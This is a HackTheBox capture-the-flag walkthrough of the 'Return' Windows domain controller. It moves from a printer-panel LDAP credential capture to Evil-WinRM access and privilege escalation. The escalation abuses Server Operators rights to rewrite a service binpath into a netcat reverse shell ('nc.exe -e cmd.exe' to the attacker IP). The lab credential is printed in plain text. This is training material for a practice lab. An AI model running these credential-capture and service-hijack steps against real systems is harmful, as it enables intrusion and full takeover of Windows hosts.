Walk-through of Return from HackTheBox
Machine Information

Return is an easy machine on HackTheBox. We start with a website hosting a printer admin panel which we can redirect to point at our attacking machine allowing the capture of a service account credentials. Using these we enumerate with CrackMapExec and SMBMap, then gain a shell with Evil-WinRM. From there we enumerate further to discover our service account is also a member of the Server Operators group. We use these rights to change a service to point a reverse shell back to us and gain administrator access to complete the box.
Skills required are basic web and OS enumeration. Skills learned are using CrackMapExec, SMBMap, and other tools to enumerate and exploit misconfigurations.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Easy - Return |
| Machine Release Date | 27th September 2021 |
| Date I Completed It | 18th October 2021 |
| Distribution Used | Kali 2021.3 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~/htb/return]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.11.108 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
┌──(root💀kali)-[~/htb/return]
└─# nmap -p$ports -sC -sV -oA return 10.10.11.108
Starting Nmap 7.91 ( https://nmap.org ) at 2021-10-16 12:21 BST
Nmap scan report for 10.10.11.108
Host is up (0.029s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: HTB Printer Admin Panel
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-10-16 11:55:25Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49685/tcp open msrpc Microsoft Windows RPC
49693/tcp open msrpc Microsoft Windows RPC
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 33m23s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-10-16T11:56:24
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 70.26 seconds
It’s a Windows box so lots of open ports. We see from the scan it’s name is return.local, we can use CrackMapExec to confirm the hostname as well:
┌──(root💀kali)-[~/htb/return]
└─# crackmapexec smb return.local
SMB 10.10.11.108 445 PRINTER [*] Windows 10.0 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
We can also gather a lot of information using Python and this HackTricks guide:
┌──(root💀kali)-[~/htb/return]
└─# python3
Python 3.9.7 (default, Sep 24 2021, 09:43:00)
[GCC 10.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import ldap3
>>> server = ldap3.Server('10.10.11.108', get_info = ldap3.ALL, port =389)
>>> connection = ldap3.Connection(server)
>>> connection.bind()
True
>>> server.info
DSA info (from DSE):
Supported LDAP versions: 3, 2
Naming contexts:
DC=return,DC=local
CN=Configuration,DC=return,DC=local
CN=Schema,CN=Configuration,DC=return,DC=local
DC=DomainDnsZones,DC=return,DC=local
DC=ForestDnsZones,DC=return,DC=local
Supported controls:
1.2.840.113556.1.4.1338 - Verify name - Control - MICROSOFT
1.2.840.113556.1.4.1339 - Domain scope - Control - MICROSOFT
1.2.840.113556.1.4.1340 - Search options - Control - MICROSOFT
1.2.840.113556.1.4.1341 - RODC DCPROMO - Control - MICROSOFT
<SNIP>
1.2.840.113556.1.4.319 - LDAP Simple Paged Results - Control - RFC2696
1.2.840.113556.1.4.417 - LDAP server show deleted objects - Control - MICROSOFT
Supported extensions:
1.3.6.1.4.1.1466.20037 - StartTLS - Extension - RFC4511-RFC4513
1.3.6.1.4.1.4203.1.11.3 - Who am I - Extension - RFC4532
Supported features:
1.2.840.113556.1.4.1791 - Active directory LDAP Integration - Feature - MICROSOFT
1.2.840.113556.1.4.800 - Active directory - Feature - MICROSOFT
Supported SASL mechanisms:
GSSAPI, GSS-SPNEGO, EXTERNAL, DIGEST-MD5
Schema entry:
CN=Aggregate,CN=Schema,CN=Configuration,DC=return,DC=local
Other:
<SNIP>
Let’s put the box in our hosts file:
┌──(root💀kali)-[~/htb/return]
└─# echo "10.10.11.108 return.local" >> /etc/hosts
Printer Admin
A look at port 80 we see we have a printer admin panel:

The settings page provides useful information:

The password is hashed out but we have the ability to change the server address. This article shows how we can capture the password by pointing the server address to a netcat listener on Kali.
We just change the server address from printer.return.local to our Kali tun0 IP, when we click update we see the creds have been captured by netcat:
┌──(root💀kali)-[~/htb/return]
└─# nc -nlvp 389listening on [any] 389 ...
connect to [10.10.15.39] from (UNKNOWN) [10.10.11.108] 60718
0*`%return\svc-printer
1edFg43012!!
CrackMapExec
Now we have credentials we can go back to CrackMapExec and gather more information:
──(root💀kali)-[~/htb/return]
└─# crackmapexec smb printer.return.local -u "svc-printer" -p "1edFg43012\!\!" --rid-brute
SMB 10.10.11.108 445 PRINTER [*] Windows 10.0 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
SMB 10.10.11.108 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
SMB 10.10.11.108 445 PRINTER [+] Brute forcing RIDs
SMB 10.10.11.108 445 PRINTER 498: RETURN\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 500: RETURN\Administrator (SidTypeUser)
SMB 10.10.11.108 445 PRINTER 501: RETURN\Guest (SidTypeUser)
SMB 10.10.11.108 445 PRINTER 502: RETURN\krbtgt (SidTypeUser)
SMB 10.10.11.108 445 PRINTER 512: RETURN\Domain Admins (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 513: RETURN\Domain Users (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 514: RETURN\Domain Guests (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 515: RETURN\Domain Computers (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 516: RETURN\Domain Controllers (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 517: RETURN\Cert Publishers (SidTypeAlias)
SMB 10.10.11.108 445 PRINTER 518: RETURN\Schema Admins (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 519: RETURN\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 520: RETURN\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 521: RETURN\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 522: RETURN\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 525: RETURN\Protected Users (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 526: RETURN\Key Admins (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 527: RETURN\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 553: RETURN\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.108 445 PRINTER 571: RETURN\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.108 445 PRINTER 572: RETURN\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.108 445 PRINTER 1000: RETURN\PRINTER$ (SidTypeUser)
SMB 10.10.11.108 445 PRINTER 1101: RETURN\DnsAdmins (SidTypeAlias)
SMB 10.10.11.108 445 PRINTER 1102: RETURN\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.108 445 PRINTER 1103: RETURN\svc-printer (SidTypeUser)
SMBMap
We can also look at SMB now we have credentials:
┌──(root💀kali)-[~/htb/return]
└─# smbmap -H return.local -u svc-printer -p "1edFg43012\!\!"
[+] IP: return.local:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
ADMIN$ READ ONLY Remote Admin
C$ READ, WRITE Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
We have read/write access to C$, let’s look around:
┌──(root💀kali)-[~/htb/return]
└─# smbmap -H return.local -u svc-printer -p "1edFg43012\!\!" -r C$
[+] IP: return.local:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
C$ READ, WRITE
<SNIP>
dw--w--w-- 0 Mon Sep 27 12:46:28 2021 Program Files
dr--r--r-- 0 Wed May 26 10:57:54 2021 Program Files (x86)
dr--r--r-- 0 Mon Sep 27 12:46:01 2021 ProgramData
dr--r--r-- 0 Fri Jul 16 14:43:37 2021 Recovery
dr--r--r-- 0 Thu May 20 13:42:27 2021 System Volume Information
dw--w--w-- 0 Wed May 26 09:51:28 2021 Users
dr--r--r-- 0 Mon Sep 27 12:49:06 2021 Windows
┌──(root💀kali)-[~/htb/return]
└─# smbmap -H return.local -u svc-printer -p '1edFg43012!!' -r C$/Users
[+] IP: return.local:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
C$ READ, WRITE
.\C$Users\*
dr--r--r-- 0 Mon Sep 27 12:40:38 2021 Administrator
dr--r--r-- 0 Thu May 20 21:07:06 2021 All Users
dw--w--w-- 0 Thu May 20 20:08:51 2021 Default
dr--r--r-- 0 Thu May 20 21:07:06 2021 Default User
fr--r--r-- 174 Thu May 20 21:02:48 2021 desktop.ini
dw--w--w-- 0 Wed May 26 09:50:07 2021 Public
dr--r--r-- 0 Wed May 26 09:51:28 2021 svc-printer
┌──(root💀kali)-[~/htb/return]
└─# smbmap -H return.local -u svc-printer -p '1edFg43012!!' -r C$/Users/svc-printer
[+] IP: return.local:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
C$ READ, WRITE
.\C$Users\svc-printer\*
dr--r--r-- 0 Wed May 26 09:51:28 2021 AppData
dr--r--r-- 0 Wed May 26 09:51:28 2021 Application Data
dr--r--r-- 0 Wed May 26 09:51:28 2021 Cookies
dw--w--w-- 0 Mon Sep 27 13:59:35 2021 Desktop
dw--w--w-- 0 Sat Oct 16 16:54:52 2021 Documents
dw--w--w-- 0 Wed May 26 09:51:28 2021 Downloads
<SNIP>
dw--w--w-- 0 Wed May 26 09:51:28 2021 Videos
┌──(root💀kali)-[~/htb/return]
└─# smbmap -H return.local -u svc-printer -p '1edFg43012!!' -r C$/Users/svc-printer/Desktop
[+] IP: return.local:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
C$ READ, WRITE
.\C$Users\svc-printer\Desktop\*
fw--w--w-- 34 Fri Oct 15 06:22:27 2021 user.txt
We found the user flag which we can get now if we wanted:
┌──(root💀kali)-[~/htb/return]
└─# smbmap -H return.local -u svc-printer -p '1edFg43012!!' -r C$/Users/svc-printer/Desktop -A 'user.txt'
[+] IP: return.local:445 Name: unknown
[+] Starting search for files matching 'user.txt' on share C$.
[+] Match found! Downloading: C$Users\svc-printer\Desktop\user.txt
Evil-WinRM
With credentials for a user account we can get a interactive shell using Evil-WinRM:
┌──(root💀kali)-[~/htb/return]
└─# gem install evil-winrm
Fetching httpclient-2.8.3.gem
Fetching builder-3.2.4.gem
Fetching multi_json-1.15.0.gem
<SNIP>
Happy hacking! :)
Successfully installed evil-winrm-3.3
Parsing documentation for rubyntlm-0.6.3
Installing ri documentation for rubyntlm-0.6.3
<SNIP>
Done installing documentation for rubyntlm, nori, multi_json, little-plugger, logging, httpclient, builder, gyoku, gssapi, erubi, winrm, winrm-fs, logger, evil-winrm after 6 seconds
14 gems installed
┌──(root💀kali)-[~/htb/return/evil-winrm]
└─# evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> menu
,. ( . ) " ,. ( . ) .
(" ( ) )' ,' ( ' (" ) )' ,' . ,)
.; ) ' (( (" ) ;(, . ;) " )" .; ) ' (( (" ) );(, )((
_".,_,.__).,) (.._( ._), ) , (._..( '.._"._, . '._)_(..,_(_".) _( _')
\_ _____/__ _|__| | (( ( / \ / \__| ____\______ \ / \
| __)_\ \/ / | | ;_)_') \ \/\/ / |/ \| _/ / \ / \
| \\ /| | |__ /_____/ \ /| | | \ | \/ Y \
/_______ / \_/ |__|____/ \__/\ / |__|___| /____|_ /\____|__ /
\/ \/ \/ \/ \/
By: CyberVaca, OscarAkaElvis, Jarilaos, Arale61 @Hackplayers
[+] Dll-Loader
[+] Donut-Loader
[+] Invoke-Binary
[+] Bypass-4MSI
[+] services
[+] upload
[+] download
[+] menu
[+] exit
User Investigation
Now we can investigate users, groups and permissions:
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer
*Evil-WinRM* PS C:\Users\svc-printer\desktop> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Server Operators Alias S-1-5-32-549 Mandatory group, Enabled by default, Enabled group
BUILTIN\Print Operators Alias S-1-5-32-550 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
*Evil-WinRM* PS C:\Users\svc-printer\Documents> net users
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest krbtgt
svc-printer
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> net groups
Group Accounts for \\
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Key Admins
*Protected Users
*Read-only Domain Controllers
*Schema Admins
The command completed with one or more errors.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> net user svc-printer
User name svc-printer
Full Name SVCPrinter
Comment Service Account for Printer
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 5/26/2021 1:15:13 AM
Password expires Never
Password changeable 5/27/2021 1:15:13 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 10/16/2021 10:01:36 AM
Logon hours allowed All
Local Group Memberships *Print Operators *Remote Management Use
*Server Operators
Global Group memberships *Domain Users
The command completed successfully.
Above we have gathered lots of useful information, the most interesting thing we see is our user is in the Server Operators groups. Detailed here we see this gives us:
Members of the Server Operators group can sign in to a server interactively,
create and delete network shared resources, start and stop services,
back up and restore files, format the hard disk drive of the computer,
and shut down the computer.
Service Configuration
The focus for our next move is to interact with services. We can see from within Evil-WinRM what we have access to:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> services
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe" True VGAuthService
"C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" True VMTools
"C:\WINDOWS\system32\vssvc.exe" True VSS
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc
First we need to upload the Windows version of netcat:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> upload /root/htb/return/nc.exe
Info: Uploading /root/htb/return/pencer.dll to C:\Users\svc-printer\desktop\nc.exe.dll
Data: 11604 bytes of 11604 bytes copied
Info: Upload successful!
After uploading it I tried to create my own service:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe create pencer binPath="C:\Users\svc-printer\Desktop\nc.exe -e cmd.exe 10.10.15.39 4444"
[SC] OpenSCManager FAILED 5:
Access is denied.
Then I tried changing the config of an existing server so it uses my netcat instead for it’s binary:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe config WMPNetworkSvc binPath="C:\Users\svc-printer\Desktop\nc.exe -e cmd.exe 10.10.15.39 4444"
[SC] OpenService FAILED 5:
Access is denied.
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe config PerfHost binpath="C:\Users\svc-printer\desktop\nc.exe -e cmd.exe 10.10.15.39 4444"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe start PerfHost
[SC] StartService FAILED 5:
Access is denied.
Finally I got to the VSS service:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe query VSS
SERVICE_NAME: VSS
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe config VSS binpath="C:\Users\svc-printer\desktop\nc.exe -e cmd.exe 10.10.15.39 4444"
[SC] ChangeServiceConfig SUCCESS
Now checking services again we see it’s path now uses my payload:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> services
Path Privileges Service
---- ---------- -------
<SNIP>
C:\Users\svc-printer\desktop\nc.exe -e cmd.exe 10.10.15.39 4444 True VSS
<SNIP>
With that in place we can start a netcat listener waiting on Kali to catch the reverse shell. Then we start the service on the box:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe start VSS
Administrator Shell
Switching to Kali we have our shell connected as local administrator on the box:
┌──(root💀kali)-[~/htb/return]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.15.39] from (UNKNOWN) [10.10.11.108] 63661
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Now we can get our root flag:
C:\Windows\system32>cd c:\users
c:\Users>dir
Volume in drive C has no label.
Volume Serial Number is 3A0C-428E
Directory of c:\Users
09/27/2021 04:40 AM <DIR> Administrator
05/26/2021 01:50 AM <DIR> Public
05/26/2021 01:51 AM <DIR> svc-printer
0 File(s) 0 bytes
5 Dir(s) 8,419,307,520 bytes free
c:\Users>cd administrator
c:\Users\Administrator>cd desktop
c:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 3A0C-428E
Directory of c:\Users\Administrator\Desktop
10/14/2021 10:22 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 8,419,307,520 bytes free
c:\Users\Administrator\Desktop>type root.txt
<HIDDEN>
We have to be quick because eventually the service will timeout trying to start and our shell get’s disconnected:
*Evil-WinRM* PS C:\Users\svc-printer\desktop> sc.exe start VSS
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
I hope you enjoyed this simple box. See you next time.




Comments